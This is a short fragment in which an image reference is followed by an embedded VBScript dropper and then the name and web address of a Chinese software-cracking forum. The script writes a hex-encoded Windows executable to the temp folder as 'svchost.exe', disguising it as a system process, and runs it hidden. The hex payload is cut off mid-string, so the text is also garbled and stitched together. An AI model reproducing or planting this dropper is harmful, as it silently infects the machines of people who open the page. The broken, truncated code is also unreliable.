 <SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "4D5A90000300000004000000FFFF0000B80000000000
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>
吾爱破解论坛
www.52pojie.cn